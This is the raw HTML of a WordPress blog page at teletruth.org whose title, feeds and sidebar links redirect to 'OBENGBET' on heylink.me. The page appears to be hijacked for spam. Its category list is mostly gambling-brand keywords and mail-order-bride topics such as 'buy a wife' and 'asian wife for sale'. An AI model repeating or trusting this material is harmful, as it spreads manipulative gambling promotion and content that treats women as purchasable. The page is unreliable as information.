

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://teletruth.org/blog/?p=15879
body_size: 75098
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://teletruth.org/blog/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://teletruth.org/blog/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<title>Reign Of Zeus https://vogueplay.com/br/fortune-five-double-slot-gamebeat/ Slot Machine | OBENGBET</title>
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Feed" href="https://heylink.me/obengbetnew/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Comments Feed" href="https://heylink.me/obengbetnew/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="OBENGBET &raquo; Reign Of Zeus https://vogueplay.com/br/fortune-five-double-slot-gamebeat/ Slot Machine Comments Feed" href="https://heylink.me/obengbetnew/?feed=rss2&#038;p=15879" />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://teletruth.org/blog/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://teletruth.org/blog/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://teletruth.org/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://teletruth.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://teletruth.org/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Slots Dinheiro Real, Como novomatic slots móveis Ganhar Abicar Blaze Crash' href='https://heylink.me/obengbetnew/?p=15877' />
<link rel='next' title='pacanele Geab Si Slot dead or alive 2 Jocuri Aproape Aparate' href='https://heylink.me/obengbetnew/?p=15881' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://heylink.me/obengbetnew/?p=15879' />
<link rel='shortlink' href='https://heylink.me/obengbetnew/?p=15879' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="single single-post postid-15879 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://heylink.me/obengbetnew/" rel="home">OBENGBET</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://heylink.me/obengbetnew/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50571">Free Online Slots No Download: Enjoy Gambling Enterprise Games Without the Hassle</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50570">What Is Fluocinonide Lotion and also What Is It Utilized to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50566">Safe Online Gambling Sites: An Overview to Safeguard Betting</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50562">What is Calcipotriene Lotion Used to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50558">Préstamo 50 Euros cheat DNI: Todo lo que Necesitas Saber</a>
						</li>
				</ul>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50571">Free Online Slots No Download: Enjoy Gambling Enterprise Games Without the Hassle</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50570">What Is Fluocinonide Lotion and also What Is It Utilized to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50566">Safe Online Gambling Sites: An Overview to Safeguard Betting</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50562">What is Calcipotriene Lotion Used to Treat?</a>
						</li>
					<li>
				<a href="https://heylink.me/obengbetnew/?p=50558">Préstamo 50 Euros cheat DNI: Todo lo que Necesitas Saber</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> on <a href="https://heylink.me/obengbetnew/?p=1#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://heylink.me/obengbetnew/?m=202409'>September 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202408'>August 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202407'>July 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202406'>June 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202405'>May 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202404'>April 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202403'>March 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202402'>February 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202401'>January 2024</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202312'>December 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202311'>November 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202310'>October 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202309'>September 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202308'>August 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202307'>July 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202306'>June 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202305'>May 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202304'>April 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202303'>March 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202302'>February 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202301'>January 2023</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202212'>December 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202211'>November 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202210'>October 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202209'>September 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202208'>August 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202207'>July 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202206'>June 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202205'>May 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202204'>April 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202203'>March 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202202'>February 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202201'>January 2022</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202112'>December 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202111'>November 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202110'>October 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202109'>September 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202108'>August 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202107'>July 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202105'>May 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202104'>April 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202103'>March 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202102'>February 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202101'>January 2021</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202011'>November 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202010'>October 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202009'>September 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202008'>August 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202006'>June 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=202003'>March 2020</a></li>
	<li><a href='https://heylink.me/obengbetnew/?m=197001'>January 1970</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-313"><a href="https://heylink.me/obengbetnew/?cat=313" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://heylink.me/obengbetnew/?cat=352" title="Mərc şirkəti 2017-ci ildən fəaliyyətə başlayıb. - təhlükəsizlik əsaslarına">- 486</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://heylink.me/obengbetnew/?cat=384" title="Mündəricat - mobil cihazlarınızda istifadə">- 900</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://heylink.me/obengbetnew/?cat=515" >1</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://heylink.me/obengbetnew/?cat=203" >1w</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://heylink.me/obengbetnew/?cat=467" >1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://heylink.me/obengbetnew/?cat=91" >1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://heylink.me/obengbetnew/?cat=393" title="Oyunçular seçilmiş hadisədən asılı olaraq ümumi vaxta, kartlara, qalibə, cüt/tək və s. - belə ki mərc">1Win Azerbaycan Giriş login və Qeydiyyat yukle &#8211; 112</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://heylink.me/obengbetnew/?cat=338" >1Win Brasil</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://heylink.me/obengbetnew/?cat=97" title="İdman mərcləri sahəsində fərqli bonuslar təklif edən 1win Azerbaycan-da istifadəçilərin ən çox sevdiyi xoş gəldin bonusudur. - bukmeker 1win qeydiyyatı">1win Casino Bonus Təklifləri və Ödəniş Metodlarına Baxış Roulette77 449</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://heylink.me/obengbetnew/?cat=479" >1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://heylink.me/obengbetnew/?cat=144" >1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://heylink.me/obengbetnew/?cat=463" >1win Turkiye</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://heylink.me/obengbetnew/?cat=460" >1winRussia</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://heylink.me/obengbetnew/?cat=474" >1xbet</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://heylink.me/obengbetnew/?cat=300" >1xbet apk</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://heylink.me/obengbetnew/?cat=93" >1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://heylink.me/obengbetnew/?cat=484" >1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://heylink.me/obengbetnew/?cat=112" >1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://heylink.me/obengbetnew/?cat=120" >1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://heylink.me/obengbetnew/?cat=279" >1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://heylink.me/obengbetnew/?cat=305" >1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://heylink.me/obengbetnew/?cat=490" >1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://heylink.me/obengbetnew/?cat=527" >1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://heylink.me/obengbetnew/?cat=509" >1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://heylink.me/obengbetnew/?cat=284" >1xbet giriş</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://heylink.me/obengbetnew/?cat=530" >1xbet india</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://heylink.me/obengbetnew/?cat=287" >1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://heylink.me/obengbetnew/?cat=472" >1xbet Korea</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://heylink.me/obengbetnew/?cat=492" >1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://heylink.me/obengbetnew/?cat=477" >1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://heylink.me/obengbetnew/?cat=508" >1xbet Online Casino</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://heylink.me/obengbetnew/?cat=303" >1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://heylink.me/obengbetnew/?cat=475" >1xbet russia</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://heylink.me/obengbetnew/?cat=259" >1xbet Russian</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://heylink.me/obengbetnew/?cat=473" >1xbet russian1</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://heylink.me/obengbetnew/?cat=555" >22bet</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://heylink.me/obengbetnew/?cat=541" >22Bet BD</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://heylink.me/obengbetnew/?cat=486" >22bet IT</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://heylink.me/obengbetnew/?cat=95" title="Linkinizlə keçmiş hər yeni oyunçu daimi olaraq sizə təyin olunur - www.1xbet-azerbaijan2.com">583</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://heylink.me/obengbetnew/?cat=524" >888starz bd</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://heylink.me/obengbetnew/?cat=2" >Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://heylink.me/obengbetnew/?cat=39" >After Getting Married Checklist</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://heylink.me/obengbetnew/?cat=519" >AI Automation</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://heylink.me/obengbetnew/?cat=510" >AI Chatbot News</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://heylink.me/obengbetnew/?cat=316" >AI News</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://heylink.me/obengbetnew/?cat=309" >AllCASINOS</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://heylink.me/obengbetnew/?cat=367" >Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://heylink.me/obengbetnew/?cat=561" >Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://heylink.me/obengbetnew/?cat=60" >asian brides</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://heylink.me/obengbetnew/?cat=14" >asian dating</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://heylink.me/obengbetnew/?cat=75" >asian dating apps</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://heylink.me/obengbetnew/?cat=25" >asian dating sites</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://heylink.me/obengbetnew/?cat=181" >asian dating sites in usa</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://heylink.me/obengbetnew/?cat=190" >asian mail order bride cost</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://heylink.me/obengbetnew/?cat=167" >asian mail order bride pricing</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://heylink.me/obengbetnew/?cat=46" >asian mail order brides</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://heylink.me/obengbetnew/?cat=215" >asian wife finder</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://heylink.me/obengbetnew/?cat=219" >asian wife for sale</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://heylink.me/obengbetnew/?cat=235" >asian wives</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://heylink.me/obengbetnew/?cat=165" >asian women dating</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://heylink.me/obengbetnew/?cat=556" >aviator</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://heylink.me/obengbetnew/?cat=495" >aviator brazil</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://heylink.me/obengbetnew/?cat=531" >aviator casino DE</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://heylink.me/obengbetnew/?cat=543" >aviator casino fr</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://heylink.me/obengbetnew/?cat=536" >aviator IN</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://heylink.me/obengbetnew/?cat=553" >aviator ke</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://heylink.me/obengbetnew/?cat=288" title="İstifadəçilər e-poçt vasitəsilə dəstək xidməti ilə əlaqə saxlasalar, bunun daha çox vaxt alacağını nəzərə almalıdırlar. - pin up az">Aviator Oyunu Azerbaycan, Pin Up Casino 41</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://heylink.me/obengbetnew/?cat=286" >AZ Most BET</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://heylink.me/obengbetnew/?cat=109" >Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://heylink.me/obengbetnew/?cat=504" >カジ旅</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://heylink.me/obengbetnew/?cat=308" >コニベット</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://heylink.me/obengbetnew/?cat=503" >ベラジョンカジノ</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://heylink.me/obengbetnew/?cat=307" >b1bet apostas</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://heylink.me/obengbetnew/?cat=535" >b1bet BR</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://heylink.me/obengbetnew/?cat=480" >b1bet brazil</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://heylink.me/obengbetnew/?cat=560" >Bankobet</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://heylink.me/obengbetnew/?cat=562" >Basaribet</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://heylink.me/obengbetnew/?cat=534" >bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://heylink.me/obengbetnew/?cat=533" >bbrbet mx</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://heylink.me/obengbetnew/?cat=501" >beebet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://heylink.me/obengbetnew/?cat=217" >best black dating sites</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://heylink.me/obengbetnew/?cat=195" >best chinese dating sites</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://heylink.me/obengbetnew/?cat=218" >best cougar dating sites</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://heylink.me/obengbetnew/?cat=296" >Best Countries For American Men To Get Laid</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://heylink.me/obengbetnew/?cat=202" >best dating apps</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://heylink.me/obengbetnew/?cat=49" >best dating reviews</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://heylink.me/obengbetnew/?cat=47" >best dating sites</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://heylink.me/obengbetnew/?cat=262" >best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://heylink.me/obengbetnew/?cat=207" >best dating sites reviews</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://heylink.me/obengbetnew/?cat=53" >best filipino dating sites</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://heylink.me/obengbetnew/?cat=216" >best international dating sites</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://heylink.me/obengbetnew/?cat=175" >best interracial dating apps</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://heylink.me/obengbetnew/?cat=257" >best interracial dating sites</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://heylink.me/obengbetnew/?cat=273" >best interracial dating sites free</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://heylink.me/obengbetnew/?cat=145" >best mail brides sites</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://heylink.me/obengbetnew/?cat=260" >best mail order brides</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://heylink.me/obengbetnew/?cat=246" >Best Nationality Man To Datehttps://3.bp.blogspot.com/-kBknlnppsDo/VogAaAUQObI/AAAAAAAAGIQ/GwgzMkHTbi4/s400/beautiful-bbw-13_mini.jpg|loving someone long distance</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://heylink.me/obengbetnew/?cat=33" >Best Places To Meet Women</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://heylink.me/obengbetnew/?cat=210" >best senior dating sites</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://heylink.me/obengbetnew/?cat=41" >best thai dating sites</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://heylink.me/obengbetnew/?cat=44" >best whiskey</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://heylink.me/obengbetnew/?cat=314" >Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://heylink.me/obengbetnew/?cat=513" >Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://heylink.me/obengbetnew/?cat=539" >bh_aug</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://heylink.me/obengbetnew/?cat=564" >bh_sep</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://heylink.me/obengbetnew/?cat=551" >bizzo casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://heylink.me/obengbetnew/?cat=197" >blog</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://heylink.me/obengbetnew/?cat=77" title="En su web podrás encontrar todo tipo de mercados deportivos, disponibles las 24h. - 1xbet promociones y bonos">Bonos 1xBet de apuestas deportivas Gratis y Bonos sin Depósito ️ Código Promocional 1xBet 2023 199</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://heylink.me/obengbetnew/?cat=85" title="Dla jednego atrakcyjniejsze będą darmowe spiny, a dla drugiego Vulkan Vegas bonus bez depozytu 25 euro. - Firma bukmacherska vulkan vegas">Bonus za rejestrację Odbierz na stronie Vulkan Vegas 171</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://heylink.me/obengbetnew/?cat=558" >book of ra</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://heylink.me/obengbetnew/?cat=148" >Bookkeeping</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://heylink.me/obengbetnew/?cat=340" >Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://heylink.me/obengbetnew/?cat=298" >Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://heylink.me/obengbetnew/?cat=252" >bride catalogs</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://heylink.me/obengbetnew/?cat=245" >brides for sale</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://heylink.me/obengbetnew/?cat=563" >bt_sep</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://heylink.me/obengbetnew/?cat=42" >bukmacherzy legalni</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://heylink.me/obengbetnew/?cat=27" >buy a bride</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://heylink.me/obengbetnew/?cat=31" >buy a bride online</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://heylink.me/obengbetnew/?cat=74" >buy a thai wife</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://heylink.me/obengbetnew/?cat=221" >buy a wife</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://heylink.me/obengbetnew/?cat=249" >buy a wife online</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://heylink.me/obengbetnew/?cat=65" >buy colombian wife</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://heylink.me/obengbetnew/?cat=187" >buy mail order bride</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://heylink.me/obengbetnew/?cat=529" >casibom tr</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://heylink.me/obengbetnew/?cat=277" >casino</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://heylink.me/obengbetnew/?cat=247" >Casino Online</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://heylink.me/obengbetnew/?cat=544" >casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://heylink.me/obengbetnew/?cat=548" >casino-glory india</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://heylink.me/obengbetnew/?cat=520" >casinos</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://heylink.me/obengbetnew/?cat=517" >Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://heylink.me/obengbetnew/?cat=208" >chinese dating apps</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://heylink.me/obengbetnew/?cat=19" >chinese dating sites</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://heylink.me/obengbetnew/?cat=275" >chinese wife dating</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://heylink.me/obengbetnew/?cat=196" >chinese women for marriage</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://heylink.me/obengbetnew/?cat=123" >Codere Argentina</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://heylink.me/obengbetnew/?cat=113" >Codere Italy</a>
</li>
